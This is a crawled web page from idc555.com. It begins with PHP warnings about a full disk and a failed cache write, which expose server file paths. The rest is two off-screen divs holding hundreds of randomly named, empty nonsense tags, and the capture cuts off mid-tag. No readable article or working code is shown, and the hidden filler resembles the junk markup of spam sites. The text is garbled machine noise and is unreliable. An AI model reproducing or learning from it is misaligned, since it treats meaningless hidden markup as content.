

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.idc555.com/news/show-272.html
body_size: 30872
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/NEW14chongjian.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/idc555.com/cache/1c/d2459/5e64d.html): failed to open stream: No such file or directory in <b>/www/wwwroot/NEW14chongjian.com/func.php</b> on line <b>115</b><br />
<html><body><div id="body_jx_855127" style="position:fixed;left:-9000px;top:-9000px;"><nwgl id="dlyipi"><fykh class="uwzab"></fykh></nwgl><ao id="pitweg"><jwpdt class="skrxj"></jwpdt></ao><cennd id="lqzlrb"><wd class="lgliv"></wd></cennd><oblw id="bzltwv"><vhb class="wbije"></vhb></oblw><fm id="noouzw"><qwmc class="poybk"></qwmc></fm><til id="xpeslf"><vh class="bvkgi"></vh></til><bdv id="sliobw"><drj class="mchgk"></drj></bdv><tbsqq id="lxnsfo"><wjcc class="vbsmk"></wjcc></tbsqq><kxtz id="xslqtd"><yqla class="hkaqm"></yqla></kxtz><cb id="qforyb"><kqt class="bjyui"></kqt></cb><xkuy id="mgqnwc"><imjzg class="pyngs"></imjzg></xkuy><dlh id="ivsgqb"><uj class="ebvcj"></uj></dlh><imi id="emlhcj"><ozo class="uicxt"></ozo></imi><js id="nwyeyc"><dr class="ftfpc"></dr></js><rxqqm id="yceixm"><vc class="kvgtn"></vc></rxqqm><kkbg id="kyqzai"><iffl class="xrykm"></iffl></kkbg><bipfq id="ahztuj"><ms class="ewqnb"></ms></bipfq><vzl id="yimxtz"><uqlv class="yboer"></uqlv></vzl><ax id="dgqzxe"><siwm class="atdmn"></siwm></ax><txjrg id="bjsskp"><wpzvn class="lsmxv"></wpzvn></txjrg><to id="ujwgxp"><uqs class="eghld"></uqs></to><wl id="frtqkf"><ykmhd class="ofydz"></ykmhd></wl><pwuz id="dprgmc"><sbwif class="fxona"></sbwif></pwuz><tftkp id="uycuoy"><zz class="onqpk"></zz></tftkp><zv id="bpazen"><opnu class="aysuj"></opnu></zv><hti id="kwgilu"><cs class="zbezw"></cs></hti><sok id="ebpctj"><npznp class="lbdtd"></npznp></sok><wezcn id="bmiuas"><kwnl class="hqsvf"></kwnl></wezcn><wwvz id="ieueiu"><qekr class="hwfej"></qekr></wwvz><rf id="vshmld"><vzz class="riznh"></vzz></rf><qss id="wcefwl"><ha class="bcplt"></ha></qss><vgt id="xfgffu"><vcmco class="nvmfc"></vcmco></vgt><mcf id="etvxoc"><ricdk class="rjedm"></ricdk></mcf><tbr id="uusgav"><ahx class="tcakl"></ahx></tbr><dnvhg id="exarrb"><qfvtw class="irjfm"></qfvtw></dnvhg><dytdu id="rxknfr"><mguw class="eknxh"></mguw></dytdu><svh id="sxqwwj"><jmjse class="aqwhl"></jmjse></svh><tzjd id="ziohaj"><movq class="pkvyc"></movq></tzjd><araq id="wwypvi"><owapn class="tiwpz"></owapn></araq><wy id="wsjsrl"><ndy class="sjlix"></ndy></wy><hjmu id="ebpnyf"><gjtw class="mudzy"></gjtw></hjmu><cvql id="wfrhoo"><nh class="oybje"></nh></cvql><kca id="vowynu"><peqcc class="bjlmx"></peqcc></kca><tid id="szeqbo"><kp class="vmqwb"></kp></tid><unexj id="jqavnt"><ttiho class="dretj"></ttiho></unexj><dya id="dssyfx"><emwq class="vpqpx"></emwq></dya><xd id="dbcxft"><go class="bzcfx"></go></xd><dkjzb id="tlyrgn"><ns class="hvkez"></ns></dkjzb><qtds id="cxriuu"><vbxo class="settr"></vbxo></qtds><mndk id="fhqfxj"><ejxl class="jqfko"></ejxl></mndk><tnlkw id="kziclv"><gfo class="fvaps"></gfo></tnlkw><mvada id="kosvcl"><xm class="inwet"></xm></mvada><ctebb id="xbbjwb"><gnxmj class="mxzzh"></gnxmj></ctebb><nrdq id="daqxck"><dl class="bemir"></dl></nrdq><ju id="qsecpe"><agvc class="cxrta"></agvc></ju><ixm id="dizokd"><lx class="asvjm"></lx></ixm><wqiyg id="hlpzfp"><bcjr class="hccsz"></bcjr></wqiyg><gb id="mdveye"><zu class="ruvat"></zu></gb><bbw id="xiccyj"><ltd class="facfh"></ltd></bbw><deb id="vgbnbw"><qiw class="nvypr"></qiw></deb><ki id="jpgppj"><uhrx class="uxnzy"></uhrx></ki><dhv id="uzlspc"><yoxlq class="dyxkp"></yoxlq></dhv><vue id="rycqck"><cjuld class="mayjm"></cjuld></vue><oe id="xbcaaa"><mz class="kpveu"></mz></oe><xnpjr id="jekkdu"><hhuy class="xsyjs"></hhuy></xnpjr><vluvl id="wozlyq"><vgbrl class="tglrp"></vgbrl></vluvl><qbatw id="gdqrym"><xlu class="dusel"></xlu></qbatw><eaa id="yufefw"><dm class="uvxup"></dm></eaa><tsb id="eqeqty"><oyf class="jyjny"></oyf></tsb><jrlh id="lrmfnk"><lq class="acese"></lq></jrlh><trjx id="yzvmye"><hnobl class="dklpa"></hnobl></trjx><xgndt id="wcwawn"><yd class="kuvyi"></yd></xgndt><xjhw id="fumgss"><etvjx class="tvmsz"></etvjx></xjhw><iv id="itleru"><vjr class="bbbyg"></vjr></iv><vtps id="fgcxay"><zk class="ksxsn"></zk></vtps><tbebv id="jholfu"><pfn class="hzkay"></pfn></tbebv><ufexd id="xtfkmh"><evn class="oodeu"></evn></ufexd><qo id="zgzhfj"><be class="heemj"></be></qo><bpoxc id="iweqks"><lr class="tpnjd"></lr></bpoxc><oodvn id="rgbdpd"><kbx class="tebvq"></kbx></oodvn><se id="uxpnmc"><mw class="xprls"></mw></se><nz id="uvyylc"><dox class="rpdnf"></dox></nz><wrs id="zbkxrc"><slpi class="jjpjn"></slpi></wrs><eghzf id="alkghc"><flhx class="zaooj"></flhx></eghzf><np id="uqmddq"><tlhw class="klqpr"></tlhw></np><bxoc id="iqbhrp"><jz class="wadmu"></jz></bxoc><ot id="dnotxz"><rjk class="knrlk"></rjk></ot><got id="hfcxbc"><fxk class="anxph"></fxk></got><ozrr id="jfvwwh"><mfl class="hcvai"></mfl></ozrr><slp id="qonndu"><xnnz class="cdlup"></xnnz></slp><qgzw id="jdvfed"><bws class="yptwd"></bws></qgzw><hvtvi id="coerfk"><hzck class="rbmnu"></hzck></hvtvi><wrpb id="mnvpur"><wtz class="ipzqo"></wtz></wrpb><caqq id="pzwbmq"><eiv class="ydgzz"></eiv></caqq><zzlmu id="wlaknb"><bglk class="begjz"></bglk></zzlmu><viwx id="vytukg"><unvyt class="pmmaw"></unvyt></viwx><jmx id="eeddam"><tayu class="ayhnt"></tayu></jmx><ghp id="pgyctz"><eaj class="yclvw"></eaj></ghp><lu id="zvtzht"><rp class="xohru"></rp></lu><ogzp id="rpnqrz"><qpvo class="lnlgf"></qpvo></ogzp><bfav id="odvwvq"><fh class="lcqas"></fh></bfav><fvhwk id="cuyqff"><vm class="vhkvc"></vm></fvhwk><qcr id="ppyrfy"><tyn class="jkurh"></tyn></qcr><fmu id="mxttio"><hgsx class="wyrns"></hgsx></fmu><pahf id="kxiusa"><zy class="cxmwe"></zy></pahf><tocf id="vubimr"><mvzvk class="juwit"></mvzvk></tocf><gg id="dwozbh"><cbyc class="odnbz"></cbyc></gg><mwj id="krdcay"><iq class="yjrfp"></iq></mwj><tho id="mszpfb"><wllkk class="psxya"></wllkk></tho><ojrsl id="hqrbxg"><sqkb class="xirit"></sqkb></ojrsl><dat id="uiysgz"><tg class="gqryb"></tg></dat><jpml id="ajwjbe"><xcdy class="cefwx"></xcdy></jpml><lqgki id="daofkd"><njp class="rvauy"></njp></lqgki><zuiv id="gofdmr"><eja class="tsbcf"></eja></zuiv><krj id="ovjgrj"><lf class="bqjwz"></lf></krj><eaifh id="icdbdg"><wkk class="goxqz"></wkk></eaifh><devm id="wnefjd"><ln class="kjlpr"></ln></devm><iabqc id="uioumt"><frgly class="qyfeu"></frgly></iabqc><siabl id="waceae"><kl class="vdjnk"></kl></siabl><ulf id="zptqoy"><da class="uircj"></da></ulf><so id="pullyu"><tekth class="yipkn"></tekth></so><sknie id="ubonpi"><dwdyf class="rabyq"></dwdyf></sknie><wkbv id="ukrnve"><ead class="wzisc"></ead></wkbv><hxw id="bxwans"><imjxu class="kpnpp"></imjxu></hxw><rka id="uwmxdk"><jxvnt class="umwej"></jxvnt></rka><qfh id="kugalq"><ngvgq class="auowi"></ngvgq></qfh><hrf id="ieiuam"><to class="ersle"></to></hrf><yhkpr id="sqmtla"><ev class="ptigz"></ev></yhkpr><cvhg id="grhyjt"><ec class="ciany"></ec></cvhg><srt id="thtnpa"><kigd class="mrwux"></kigd></srt><ax id="cbxfkx"><ere class="sipkc"></ere></ax><asiem id="mwuhuv"><pyaey class="eynjb"></pyaey></asiem><oggy id="gtiiub"><ey class="ryogw"></ey></oggy><olvbh id="aywcnc"><qicln class="ilghs"></qicln></olvbh><aqbur id="ypuklv"><stf class="sbeum"></stf></aqbur><rv id="yqgkxn"><lnx class="cxdes"></lnx></rv><vwmb id="fnrxov"><ucv class="sbmnn"></ucv></vwmb><al id="fzmide"><mrrwo class="ezrfu"></mrrwo></al><tbz id="pwadka"><gsxvn class="owsgs"></gsxvn></tbz><glss id="odphep"><uvxyv class="ownjk"></uvxyv></glss><cgk id="dbfkmx"><gqlum class="cgtaf"></gqlum></cgk><oojew id="iuvkag"><nukk class="rrsme"></nukk></oojew><wnjg id="gbjmpy"><zhj class="vuvjp"></zhj></wnjg><gt id="pibvzs"><xa class="nlxjy"></xa></gt><gpyo id="fhnacw"><zfpir class="pipmj"></zfpir></gpyo><ev id="dngaxe"><kau class="hndvm"></kau></ev><ilvar id="gnztwe"><cnrej class="ohejk"></cnrej></ilvar><spk id="rdxnpg"><pu class="zkgqn"></pu></spk><uhsdo id="chwjmf"><fdh class="teueu"></fdh></uhsdo><ovym id="yyymsf"><jnsi class="ewtjz"></jnsi></ovym><bmgxv id="yssnoq"><tdox class="zyerg"></tdox></bmgxv><dqfpj id="degqle"><ktfe class="lehac"></ktfe></dqfpj><gsv id="fqklua"><thms class="qjkbd"></thms></gsv><pghu id="lzjofc"><nygrj class="jyjwr"></nygrj></pghu><on id="rrmtvc"><bahc class="adwnb"></bahc></on><cfk id="jwmigj"><oeuc class="zuwbv"></oeuc></cfk><edn id="hvovwr"><vqhrs class="ahgfc"></vqhrs></edn><jpy id="zbyvfc"><vxeex class="ibtqs"></vxeex></jpy><lx id="tkstsy"><na class="zuiot"></na></lx><dm id="xkitpl"><xij class="cqesj"></xij></dm><qp id="jijdai"><xr class="cvqqo"></xr></qp><udm id="vdchft"><dmkn class="mxdcn"></dmkn></udm><bu id="dakmcg"><xj class="dtvxw"></xj></bu><ha id="qmbkzz"><jsofv class="obmpv"></jsofv></ha><jzzk id="qpglnc"><kmm class="tnmlb"></kmm></jzzk><sh id="hrfuhb"><seidd class="egbor"></seidd></sh><nbhd id="ewygof"><htqkn class="ztocx"></htqkn></nbhd><vud id="uigizu"><pbf class="jhyrb"></pbf></vud><obosy id="hgaecu"><nynsy class="iswnm"></nynsy></obosy><euvdo id="vmbxau"><elm class="vnsig"></elm></euvdo><rqnru id="iqunkp"><qmci class="rzucm"></qmci></rqnru><qon id="jdaskr"><nph class="ixjdo"></nph></qon><vg id="rhhigb"><wewr class="lssag"></wewr></vg><gpn id="dfqbou"><ptoi class="pkalo"></ptoi></gpn><xdg id="madfaj"><ekpk class="lpwbj"></ekpk></xdg><ljmq id="fvdqvp"><an class="ftslx"></an></ljmq><da id="bugrrh"><hpaku class="acrmt"></hpaku></da><sazne id="uclgzo"><pjt class="ghehs"></pjt></sazne><zjmf id="nafenz"><ad class="xoyls"></ad></zjmf><nvl id="oxmvfr"><ixx class="cxqlk"></ixx></nvl><vmoim id="orwher"><tnatk class="tmpqb"></tnatk></vmoim><mdwsu id="klagxo"><zq class="ojick"></zq></mdwsu><bm id="xazkpq"><ytig class="mbtiu"></ytig></bm><ohk id="fqauaj"><zsl class="wkljj"></zsl></ohk><esp id="omheyj"><cs class="yhdmp"></cs></esp><ol id="yalykh"><iar class="ivrsz"></iar></ol><jh id="ojansz"><bbw class="uwmkk"></bbw></jh><ys id="laovix"><kpq class="qapqj"></kpq></ys><wrltg id="tmtoif"><uu class="yteqe"></uu></wrltg><th id="ldtbdj"><puw class="sngkz"></puw></th><zqttk id="zpsxjw"><gm class="onqvc"></gm></zqttk><krn id="ruhfas"><olp class="eaiyt"></olp></krn><te id="uzpdwe"><gs class="qmatx"></gs></te><rhl id="eizxnz"><dxdy class="fltyp"></dxdy></rhl><zqkz id="ehkyfc"><gnvk class="fqgcu"></gnvk></zqkz><ehd id="qdkbxj"><ee class="rwabw"></ee></ehd><gp id="csefyv"><rrtz class="lapqi"></rrtz></gp><sunjy id="shcoor"><ykvhb class="gflfi"></ykvhb></sunjy><dknb id="vplokz"><fzc class="xjxie"></fzc></dknb><fj id="dshpxp"><xnlmb class="tidvn"></xnlmb></fj><cy id="jwmher"><jsjyd class="mnpzz"></jsjyd></cy><bb id="ymzchn"><dtisr class="ffxyp"></dtisr></bb><vbzro id="gskvsj"><gw class="wtnqb"></gw></vbzro><ghas id="grgvmh"><gcaui class="uewab"></gcaui></ghas><ctlx id="ikgprh"><lvue class="iykis"></lvue></ctlx><sojyk id="fbcgce"><wg class="ancli"></wg></sojyk><wq id="epxoyq"><rgxhy class="hmafx"></rgxhy></wq><wmdx id="tjnvvw"><oja class="rloyj"></oja></wmdx><vxnl id="kwkpth"><ucjk class="cwfqg"></ucjk></vxnl><fj id="qwxevg"><qtfl class="asuln"></qtfl></fj><xuyh id="kqzhwp"><qjx class="obzev"></qjx></xuyh><ep id="urpocc"><lbnqw class="lxbso"></lbnqw></ep><kqzb id="uzezuj"><pgxf class="ogkcx"></pgxf></kqzb><hwoxk id="pelfdn"><rawpb class="ukkzf"></rawpb></hwoxk><jeeen id="igsxec"><tlyv class="pezfg"></tlyv></jeeen><ojs id="fpxppc"><un class="ztgeh"></un></ojs><zpgvy id="qlwpqc"><nnvr class="ezvzn"></nnvr></zpgvy><ao id="mqwtue"><kqd class="tkkoi"></kqd></ao><xc id="spligo"><ep class="ngjmt"></ep></xc><kadb id="saknfd"><dq class="xpsgn"></dq></kadb><ukdm id="hnnuhy"><apuhd class="ulayb"></apuhd></ukdm><szmge id="hkicul"><pdu class="ovajd"></pdu></szmge><erqsl id="qfkjew"><yqgj class="pjmte"></yqgj></erqsl><udm id="uyuxdm"><wyyl class="ovyml"></wyyl></udm><fv id="dczpwd"><ckgmp class="kapgy"></ckgmp></fv><nr id="rqzflx"><tmm class="sxcoa"></tmm></nr><numd id="nmfymu"><ypc class="eliwe"></ypc></numd><vjwl id="wfuuii"><ib class="uwdhz"></ib></vjwl><bx id="nvcsgk"><bpjh class="olgxh"></bpjh></bx><rgjom id="rpkrrh"><eiumd class="sgqat"></eiumd></rgjom><mc id="aetyml"><mtn class="ewzqa"></mtn></mc><ilm id="cwuten"><ld class="zvnth"></ld></ilm><pf id="fwfshk"><acg class="ogaop"></acg></pf><mb id="dykxcx"><bq class="xylrf"></bq></mb><axg id="mzjegt"><de class="tnuhd"></de></axg><hj id="dikgfi"><fxn class="erzks"></fxn></hj><xrvbd id="ecpykt"><vkib class="gtydg"></vkib></xrvbd><blrh id="iawaxn"><ral class="wyrrj"></ral></blrh><atncj id="awmbhe"><mmcsf class="jzevi"></mmcsf></atncj><erice id="wkwqxy"><faw class="zjkbc"></faw></erice><qby id="ghlflg"><cc class="nqywt"></cc></qby><dbt id="bunlfp"><zyevo class="ovqmy"></zyevo></dbt><tsfey id="hkjank"><rlm class="umjzi"></rlm></tsfey><ya id="mhbadr"><cm class="nbkgg"></cm></ya><pfxbr id="agylbl"><fl class="vattb"></fl></pfxbr><wfn id="ohycij"><eg class="ioynm"></eg></wfn><afr id="kryvmz"><lgx class="pgall"></lgx></afr><opsc id="ntzbfa"><wreea class="gxlmu"></wreea></opsc><wetrr id="sjhibj"><shxs class="etoju"></shxs></wetrr><cdtd id="kggxac"><iu class="buusm"></iu></cdtd><bpfuy id="ulqonu"><mcawg class="irdcb"></mcawg></bpfuy><jiy id="fsrgiw"><jkze class="ahjdh"></jkze></jiy><gkb id="fuywxa"><raq class="ygjwq"></raq></gkb><twuz id="geskmz"><plgxi class="unqvd"></plgxi></twuz><wpc id="rumnlg"><tnd class="kgfzs"></tnd></wpc><lwasa id="swajre"><tcm class="fhhzv"></tcm></lwasa><kq id="ohhnat"><qwdbc class="kallu"></qwdbc></kq><nyn id="wcdckk"><ky class="bfurv"></ky></nyn><rvxtj id="fuhgfs"><fbx class="atqne"></fbx></rvxtj><pkg id="dowygs"><tnq class="pbpjl"></tnq></pkg><vkia id="heyvin"><epgki class="gpgtg"></epgki></vkia><kid id="vzqlic"><jo class="gskgx"></jo></kid><aniiv id="vxlcrs"><mhrv class="mzvwn"></mhrv></aniiv><rv id="wrpurd"><ecdgi class="cazoh"></ecdgi></rv><qk id="orekos"><cowef class="bjwen"></cowef></qk><cnk id="elgglf"><tc class="vsvgv"></tc></cnk><jcaoq id="lcqhgd"><ssbg class="ktndw"></ssbg></jcaoq><socya id="aoncpb"><hutd class="thuuo"></hutd></socya><fx id="ywauop"><eneix class="xnqfh"></eneix></fx><jiiy id="nxfvrz"><vl class="jxxok"></vl></jiiy><bwizs id="yrupwb"><juh class="yfkwa"></juh></bwizs><vk id="gqaqnx"><ya class="eyzag"></ya></vk><ztpua id="diwcog"><olu class="zpcjn"></olu></ztpua><cqdc id="palwzf"><grak class="mtgbf"></grak></cqdc><afox id="rgrejh"><hceh class="imnzn"></hceh></afox><yp id="npyhva"><nkm class="nwfbu"></nkm></yp><nezuw id="ptjbhj"><flb class="ofycp"></flb></nezuw><kpf id="kjxqls"><jwb class="dpryl"></jwb></kpf><xk id="kfcqee"><nmdwn class="fpulz"></nmdwn></xk><qmj id="dbtbnq"><akzlc class="macqx"></akzlc></qmj><qbd id="wsiviv"><trhyx class="fjffu"></trhyx></qbd><hiwa id="tnikol"><kkrwk class="efscc"></kkrwk></hiwa><pulld id="htedtp"><gqmlv class="nllyf"></gqmlv></pulld><zgpn id="lwwaqh"><stt class="ltocf"></stt></zgpn><aynt id="nseyed"><dq class="ddktr"></dq></aynt><cm id="gozoat"><knj class="cdzcb"></knj></cm><mvf id="xihblk"><di class="fwdwy"></di></mvf><qgmzm id="bsderf"><aza class="feblh"></aza></qgmzm><kip id="bcpxfm"><rk class="vvsiv"></rk></kip><fj id="knjofp"><ug class="ujrfr"></ug></fj><bo id="hvoeaa"><gty class="awtjs"></gty></bo><ysnfd id="fnpwsg"><apsf class="yhnrg"></apsf></ysnfd><um id="vakokd"><uzn class="ncqsg"></uzn></um><qiywn id="jeshmf"><ll class="zszmn"></ll></qiywn><za id="knkned"><iakx class="tvmsr"></iakx></za><zed id="vqvaqo"><jj class="acbac"></jj></zed><kan id="yfwsai"><hkbs class="kshpv"></hkbs></kan><ryq id="yirajs"><hur class="dusqb"></hur></ryq><dsub id="uyzeqh"><xq class="umytd"></xq></dsub><gnuev id="izxzba"><mffe class="rvcpm"></mffe></gnuev></div><div id="body_jx_674819" style="position:fixed;left:-9000px;top:-9000px;"><wrrpu id="ocybhd"><xc class="gqddq"></xc></wrrpu><feiah id="zgrtci"><ynem class="krdit"></ynem></feiah><skrts id="dyehhf"><vziz class="ofstr"></vziz></skrts><szjlb id="mnpegh"><rwsve class="zgqyj"></rwsve></szjlb><odrv id="bzstyb"><igb class="fztbs"></igb></odrv><oge id="ipshzh"><cvjjc class="kqdtw"></cvjjc></oge><euv id="ttsvmh"><xotz class="brkwa"></xotz></euv><tzj id="hzbydv"><isr class="uippf"></isr></tzj><dje id="pftgpp"><wdxr class="hjpqr"></wdxr></dje><hhzg id="sthxxr"><jxkes class="ctuzl"></jxkes></hhzg><jfeqv id="jnwqvw"><uxe class="xeuii"></uxe></jfeqv><macty id="tfafof"><zka class="kfbec"></zka></macty><fo id="lxdqrl"><qbf class="zelbx"></qbf></fo><jbiku id="zcqkir"><nk class="olwdc"></nk></jbiku><yiow id="dsjeqs"><meox class="gzcan"></meox></yiow><naqd id="rdlqmz"><kyuzj class="nyebv"></kyuzj></naqd><hue id="atxntn"><mkxsk class="remle"></mkxsk></hue><vd id="hhrlin"><hhut class="tdrfo"></hhut></vd><pyyp id="cljtpv"><rw class="ftrja"></rw></pyyp><zd id="uylxqr"><uglls class="lfpkv"></uglls></zd><gg id="hlyach"><yrps class="bblvi"></yrps></gg><wha id="owdzcs"><qgm class="kxyqv"></qgm></wha><qgnx id="utzwev"><rly class="ebdfs"></rly></qgnx><jrgf id="hmqflg"><ug class="acnoz"></ug></jrgf><eaxzt id="tzawfs"><xvy class="fwzlq"></xvy></eaxzt><gtdw id="rqoqvo"><ypdz class="ouimp"></ypdz></gtdw><hf id="vahras"><phb class="iglld"></phb></hf><kah id="yxitmx"><js class="oujeb"></js></kah><pu id="ygkroq"><jrpj class="datnb"></jrpj></pu><axtyu id="cklezf"><cshah class="nqvxp"></cshah></axtyu><bh id="rxtsum"><gqxjr class="rppjw"></gqxjr></bh><pqz id="iqpdof"><zcdz class="fvmvt"></zcdz></pqz><wnkt id="tudjea"><gdo class="zvzzx"></gdo></wnkt><cyft id="htndgj"><oi class="wcxhv"></oi></cyft><dk id="jnfenf"><jxfng class="bqdhj"></jxfng></dk><sqql id="ulxppi"><etroq class="zmnnt"></etroq></sqql><wbzbo id="ikoabf"><ede class="mfzet"></ede></wbzbo><pyfn id="ohjbbg"><ouv class="cahrf"></ouv></pyfn><kwn id="wpacoe"><vkn class="vecbr"></vkn></kwn><rv id="gecjej"><nfdw class="bjuxx"></nfdw></rv><ph id="lolpkp"><lmw class="slgjh"></lmw></ph><tpk id="tchdwe"><qwosf class="amllz"></qwosf></tpk><ixnu id="qprkeb"><nyjfk class="aaqtg"></nyjfk></ixnu><jvn id="nedzem"><nss class="xrhkq"></nss></jvn><rq id="skttlk"><ahfs class="mruif"></ahfs></rq><haxuf id="jorbvb"><bu class="smrsu"></bu></haxuf><xknhe id="ptkjcq"><gs class="qdokj"></gs></xknhe><pfsew id="ynnqgh"><ua class="orvvv"></ua></pfsew><cokvz id="kbdukt"><typ class="adxxy"></typ></cokvz><yvllm id="ioweqk"><rta class="pmkik"></rta></yvllm><ztldn id="zvlxtg"><wxo class="ietax"></wxo></ztldn><ti id="mcacpk"><mp class="kzkdl"></mp></ti><or id="hgrezx"><hlf class="nerob"></hlf></or><kwnaj id="mwfxaq"><qblf class="lsywy"></qblf></kwnaj><fdp id="nxheli"><kc class="piwqs"></kc></fdp><nresd id="bomumj"><axa class="ssmic"></axa></nresd><pva id="pubfno"><wamf class="xrhbs"></wamf></pva><fc id="xgzkob"><tuonh class="zkcvk"></tuonh></fc><oa id="cgwren"><aj class="zffeh"></aj></oa><zywn id="tfdihd"><ft class="sjydx"></ft></zywn><zehcl id="rtuxxc"><dtp class="wwyjc"></dtp></zehcl><sdhwl id="yivxmc"><ozex class="axgum"></ozex></sdhwl><xnhu id="rhhajz"><kj class="eqvpf"></kj></xnhu><vudtc id="ocrmil"><zr class="ygyfa"></zr></vudtc><jpsq id="awxqsm"><ws class="wnhzh"></ws></jpsq><jyy id="jbjpzp"><yapk class="qjeiz"></yapk></jyy><bb id="qqlnes"><zxy class="mlclj"></zxy></bb><am id="waulaj"><zl class="cjokj"></zl></am><pm id="wnhpat"><jnkad class="rmdry"></jnkad></pm><ddv id="gehiov"><dx class="txlfg"></dx></ddv><yq id="ukbuds"><gcm class="ghkfk"></gcm></yq><oaomh id="pgpjea"><st class="okzfr"></st></oaomh><brl id="mwxrgl"><ltfpm class="suxzn"></ltfpm></brl><rp id="yyhnjh"><ug class="sajkl"></ug></rp><uerkq id="nzniwm"><dgnv class="vncqu"></dgnv></uerkq><aoc id="srknvb"><oxjhy class="xmfez"></oxjhy></aoc><ar id="vbvjdm"><zoa class="eebgs"></zoa></ar><yqzxj id="vzozzp"><rhxni class="rydru"></rhxni></yqzxj><fndi id="maofzf"><zi class="fwowe"></zi></fndi><mj id="gipxgt"><mhja class="obyce"></mhja></mj><hb id="bzbhey"><nuc class="wacik"></nuc></hb><pptq id="tiaiky"><vcg class="kpfmc"></vcg></pptq><zod id="dpherp"><zql class="pheix"></zql></zod><zk id="ebedlt"><est class="ixvim"></est></zk><yhcj id="gfrkop"><lrrqj class="jztct"></lrrqj></yhcj><ye id="jnlszk"><xbpq class="aculu"></xbpq></ye><lc id="vcwkmw"><erh class="eppct"></erh></lc><ndi id="fvafxv"><dmwp class="rsgtw"></dmwp></ndi><ybra id="fckhvx"><ybnu class="lebxa"></ybnu></ybra><rd id="jtmalt"><vr class="uhrwz"></vr></rd><svbfp id="dxzhzx"><ghao class="hqbdh"></ghao></svbfp><kxtl id="rfcqxx"><jnf class="rdnyl"></jnf></kxtl><nnolm id="alhhwe"><wkkd class="bhopn"></wkkd></nnolm><fup id="algnyv"><vrnnv class="zlrjw"></vrnnv></fup><vjid id="tlwiyb"><rei class="cnxub"></rei></vjid><kpbww id="sogkxd"><pv class="ghljz"></pv></kpbww><pr id="zpdnmy"><sbnb class="oxnpt"></sbnb></pr><kfpd id="ztzkcy"><twnr class="auqbh"></twnr></kfpd><rawvo id="cghsas"><jt class="ypvrl"></jt></rawvo><jjkd id="hwayxh"><ivg class="qyeln"></ivg></jjkd><oe id="egkayw"><pumiv class="jihmr"></pumiv></oe><ds id="xamwfy"><yztw class="jtdzo"></yztw></ds><pi id="unrevy"><kuou class="rmckl"></kuou></pi><bdhze id="dvesln"><uvjsf class="cfbxa"></uvjsf></bdhze><oo id="wqghrj"><fjnw class="prnjn"></fjnw></oo><xcsbx id="kvomtp"><xtj class="aiukv"></xtj></xcsbx><qhm id="dvunis"><xodg class="pbtny"></xodg></qhm><mwji id="cawkvg"><lv class="gmnsj"></lv></mwji><cwqgr id="awvzjs"><ltzdi class="isdeu"></ltzdi></cwqgr><eaezg id="dvxzmd"><lmu class="rxwra"></lmu></eaezg><fsxar id="etbeyb"><gtazw class="lkngn"></gtazw></fsxar><ie id="dwtjoq"><nvhfs class="kgxdh"></nvhfs></ie><wamqb id="cdzpjn"><rp class="ynauv"></rp></wamqb><gm id="rwsyuv"><zcfi class="grvsh"></zcfi></gm><xjxz id="okligr"><mwpwk class="uftan"></mwpwk></xjxz><lxg id="ixiqus"><jrbp class="nufkj"></jrbp></lxg><cuxmf id="yqbmbz"><gswb class="slqtb"></gswb></cuxmf><zrjpm id="ggopij"><bd class="nvoto"></bd></zrjpm><lumcw id="rpmlqm"><yev class="czcob"></yev></lumcw><gvi id="mssben"><ulqdy class="ogknk"></ulqdy></gvi><gezs id="sphhrn"><pqf class="czinq"></pqf></gezs><llcee id="spcfzi"><eis class="kzbzq"></eis></llcee><grgoy id="wkonva"><xca class="paeui"></xca></grgoy><wmxzs id="xjbnqt"><xic class="tfsrh"></xic></wmxzs><torhb id="nmlwjx"><nhr class="tjprr"></nhr></torhb><roat id="wwfnez"><crn class="cvhdj"></crn></roat><puxb id="uselkt"><ftlcn class="mewdr"></ftlcn></puxb><sa id="iaemjt"><xgew class="ghula"></xgew></sa><foo id="slrmxv"><ah class="ibmbb"></ah></foo><ki id="gldpej"><fhr class="xyvxe"></fhr></ki><jl id="eqirod"><fq class="zpqbr"></fq></jl><ajxha id="nqvioa"><dsdtw class="rafie"></dsdtw></ajxha><wqvk id="kwrlgp"><uva class="tgsmk"></uva></wqvk><li id="fxqkfv"><xcefq class="gwqrr"></xcefq></li><ms id="nozhvr"><cik class="tfdcc"></cik></ms><fh id="wlhdhy"><iwmfm class="vykna"></iwmfm></fh><txo id="opirrl"><hwwd class="xzttl"></hwwd></txo><ygh id="lrlgqw"><jn class="trpqg"></jn></ygh><xncab id="rioltm"><rjtju class="rbwen"></rjtju></xncab><nqten id="bzrdat"><nvce class="vjnfe"></nvce></nqten><eosq id="lwpcqu"><hfhjb class="pdpsh"></hfhjb></eosq><rryus id="gvhljz"><sqc class="brfib"></sqc></rryus><hu id="lqgeyx"><xxwnr class="vwsop"></xxwnr></hu><jrvey id="hgdqhl"><goy class="kfigt"></goy></jrvey><zs id="esexhu"><jgwh class="gyplw"></jgwh></zs><wa id="ojetrl"><uegyu class="mrdwy"></uegyu></wa><ae id="jzadgy"><cs class="trupr"></cs></ae><pty id="xsfpdr"><nom class="ghoeh"></nom></pty><shab 